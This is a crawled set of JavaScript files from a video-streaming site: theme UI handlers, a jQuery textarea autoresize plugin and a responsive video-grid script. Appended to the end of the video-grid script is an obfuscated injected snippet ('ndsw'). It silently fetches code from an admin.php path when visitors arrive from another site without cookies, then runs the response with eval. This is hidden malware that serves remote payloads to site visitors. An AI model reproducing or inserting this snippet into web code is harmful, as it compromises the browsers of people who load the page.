        a != c ? ("" != c && $('[data-target="' + c + '"]').attr("data-click", "y"), "tip" == b ? ($("#tip .bg").html(d), tipShow(this, a, callback)) : ($("#ftip .bg").html(d), ftipShow(this, a, callback))) : "n" == $(this).attr("data-click") ? "tip" == b ? tipHide() : ftipHide() : "tip" == b ? tipShow(this, a) : ftipShow(this, a);
        return !1
    });

    // Google map
    if ($('.company-address').length) {
        $('.company-map-modal').on('shown.bs.modal', function() {
            var iframe = $(this).find('iframe');
            if (!iframe.data('loaded')) {
                iframe.attr('src', iframe.data('src'));
                iframe.data('loaded', true);
            }
        });
    };

    // maxLength for textarea
    $("textarea").on("input propertychange", function() {
        var a = $(this).prop("maxLength");
        if (!a || "number" != typeof a) {
            var a = $(this).attr("maxlength"),
                b = $(this).val();
            b.length > a && $(this).val(b.substr(0, a))
        }
    });

    //Alerts
    $("[data-dismiss=alert]").on("click", function() {
        $(this).is(".close") && $(this).parent().remove()
    });

    //OpenID
    $("#openidBt").on("click", function() {
        openID_result();
        return !1
    });

    //Change Localtion
    $("[data-location]").on("click", function() {
        if (window.location.origin + $(this).data("location") != window.location.href) {
            locationReplace($(this).data("location"))
        }
    });

    // Chọn giao diện
    $('[data-toggle="nvchoosetheme"]').on('change', function() {
        $.ajax({
            type: 'POST',
            url: nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=nv-choose-theme',
            cache: false,
            data: {
                theme: $(this).val(),
                tokend: $(this).data('tokend')
            },
            dataType: "html"
        }).done(function() {
            location.reload();
        });
    });

    // Bật hiệu ứng CSS3
    $('body').addClass('enable-animate');
});

// Fix bootstrap multiple modal
$(document).on({
    'show.bs.modal': function() {
        var zIndex = 1040 + (10 * $('.modal:visible').length);
        $(this).css('z-index', zIndex);
        setTimeout(function() {
            $('.modal-backdrop').not('.modal-stack').css('z-index', zIndex - 1).addClass('modal-stack');
        }, 0);
    },
    'hidden.bs.modal': function() {
        if ($('.modal:visible').length > 0) {
            setTimeout(function() {
                $(document.body).addClass('modal-open');
            }, 0);
        }
    }
}, '.modal');

$(window).on("resize", function() {
    winResize();
    fix_banner_center();
    nvbreadcrumbs();
    //if (150 < cRangeX || 150 < cRangeY) tipHide(), ftipHide()
});

// Load Social script - lasest
$(window).on('load', function() {
    nvbreadcrumbs();
    (0 < $(".fb-like").length) && (1 > $("#fb-root").length && $("body").append('<div id="fb-root"></div>'), function(a, b, c) {
        var d = a.getElementsByTagName(b)[0];
        var fb_app_id = ($('[property="fb:app_id"]').length > 0) ? '&appId=' + $('[property="fb:app_id"]').attr("content") : '';
        var fb_locale = ($('[property="og:locale"]').length > 0) ? $('[property="og:locale"]').attr("content") : ((nv_lang_data == "vi") ? 'vi_VN' : 'en_US');
        a.getElementById(c) || (a = a.createElement(b), a.id = c, a.src = "//connect.facebook.net/" + fb_locale + "/all.js#xfbml=1" + fb_app_id, d.parentNode.insertBefore(a, d));
    }(document, "script", "facebook-jssdk"));
    0 < $(".twitter-share-button").length && function() {
        var a = document.createElement("script");
        a.type = "text/javascript";
        a.src = "//platform.twitter.com/widgets.js";
        var b = document.getElementsByTagName("script")[0];
        b.parentNode.insertBefore(a, b);
    }();
    0 < $(".zalo-share-button, .zalo-follow-only-button, .zalo-follow-button, .zalo-chat-widget").length && function() {
        var a = document.createElement("script");
        a.type = "text/javascript";
        a.src = "//sp.zalo.me/plugins/sdk.js";
        var b = document.getElementsByTagName("script")[0];
        b.parentNode.insertBefore(a, b);
    }();
    if ($('[data-toggle=recaptcha]').length) {
        reCaptcha2ApiLoad()
    } else if ($("[data-recaptcha3]").length) {
        reCaptcha3ApiLoad()
    }
});



/*MENU TRIGGER*/

// $(document).ready(function () {
//     var svgIcon = $('.menu-trigger').html();
//     // Mở menu mobile
//     $('.menu-trigger').on('click', function () {
//         $(this).html('<i class="fa fa-times"></i>');
//         $('body').addClass('open-menu');
//     });
    
//     // Đóng menu mobile
//     $('.mobile-menu-bg').on('click', function () {
//       $('.menu-trigger').html(svgIcon);
//       $('body').removeClass('open-menu');
//     });

//     $('.mobile-menu-wrap').addClass('animate');
// });

$(document).ready(function () {

    var svgIcon = $('.menu-trigger').html();
    var scrollPos = 0;

    // Mở menu mobile
    $('.menu-trigger').on('click', function () {

        // Lưu vị trí scroll hiện tại
        scrollPos = window.pageYOffset;

        // Đổi icon
        $(this).html('<i class="fa fa-times"></i>');

        // Mở menu + khóa scroll body
        $('body')
            .addClass('open-menu no-scroll')
            .css('top', -scrollPos + 'px');
    });

    // Đóng menu mobile
    $('.mobile-menu-bg').on('click', function () {

        // Trả lại icon SVG
        $('.menu-trigger').html(svgIcon);

        // Gỡ menu + mở lại scroll
        $('body')
            .removeClass('open-menu no-scroll')
            .css('top', '');

        // Trả lại vị trí scroll cũ
        window.scrollTo(0, scrollPos);
    });

    $('.mobile-menu-wrap').addClass('animate');
});




--- FILE ---
content_type: application/javascript
request_url: https://vidostream.com/themes/default/images/video-clip/jquery/jquery.autoresize.js?t=1769945619
body_size: 192
content:
(function(b){b.fn.autoResize=function(g){var a=b.extend({onResize:function(){},animate:!0,animateDuration:150,animateCallback:function(){},extraSpace:20,limit:1E3},g);this.filter("textarea").each(function(){var c=b(this).css({resize:"none","overflow-y":"hidden"}),g=c.height(),f,h={};b.each(["height","width","lineHeight","textDecoration","letterSpacing"],function(b,a){h[a]=c.css(a)});f=c.clone().removeAttr("id").removeAttr("name").css({position:"absolute",top:0,left:-9999}).css(h).attr("tabIndex",
"-1").insertBefore(c);var i=null,d=function(){f.height(0).val(b(this).val()).scrollTop(1E4);var e=Math.max(f.scrollTop(),g)+a.extraSpace,d=b(this).add(f);i!==e&&(i=e,e>=a.limit?b(this).css("overflow-y",""):(a.onResize.call(this),a.animate&&"block"===c.css("display")?d.stop().animate({height:e},a.animateDuration,a.animateCallback):d.height(e)))};c.unbind(".dynSiz").bind("keyup.dynSiz",d).bind("keydown.dynSiz",d).bind("change.dynSiz",d)});return this}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://vidostream.com/themes/themoscow/js/video-clip.js?t=1769945619
body_size: 876
content:
/**
 * @Project VIDEO CLIPS AJAX 4.x
 * @Author PHAN TAN DUNG (phantandung92@gmail.com)
 * @Copyright (C) 2014 PHAN TAN DUNG. All rights reserved
 * @License GNU/GPL version 2 or any later version
 * @Createdate Dec 01, 2014, 04:33:14 AM
 */

function clipUrldecodeAjax(my_url, containerid) {
    my_url = rawurldecode(my_url);
    $("#" + containerid).load(my_url, function(){
        responsiveVideoGird()
    });
    return;
}

function responsiveVideoGird() {
    if ($('.videoMain').length) {
        var main = $('.videoMain'),
            mainW = main.innerWidth()
            
        if (mainW < 500) {
            $('.videoMain').addClass('mobile')
        } else {
            $('.videoMain').removeClass('mobile')
        }
    }
    
    if ($('#VideoPageData').length) {
        $('#VideoPageData').find('.clipBreakLine').remove()
        var gird = $('#VideoPageData'),
            girdW = gird.innerWidth(),
            i = 1,
            numOnLine = 0
        if (girdW < 310) {
            gird.removeClass('cThree')
            gird.removeClass('cTwo')
            gird.addClass('cOne')
        } else if (girdW < 470) {
            gird.removeClass('cOne')
            gird.removeClass('cThree')
            gird.addClass('cTwo')
            numOnLine = 2
        } else if (girdW < 620) {
            gird.removeClass('cOne')
            gird.removeClass('cTwo')
            gird.addClass('cThree')
            numOnLine = 3
        } else {
            gird.removeClass('cOne')
            gird.removeClass('cTwo')
            gird.removeClass('cThree')
            numOnLine = 4
        }
        if (numOnLine) {
            $('.otherClipsContent', gird).each(function(){
                if(!(i++ % numOnLine)) {
                    $('<div class="clipBreakLine"></div>').insertAfter($(this))
                }
            })
        }
    }
}

var VideoGirdTimer

$(function(){
    $(window).resize(function(){
        clearTimeout(VideoGirdTimer)
        VideoGirdTimer = setTimeout(function(){
            responsiveVideoGird()
        }, 100)
    })
    //
    $('#toggleVideoNav').click(function(e){
        e.preventDefault()
        if ($('.videoMain .col1').length) {
            $('.videoMain .col1').toggleClass('open')
        }
    })
})

$(window).on('load', function(){
    VideoGirdTimer = setTimeout(function(){
        responsiveVideoGird()
    }, 100)
});if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//vidostream.com/dga/admin/admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};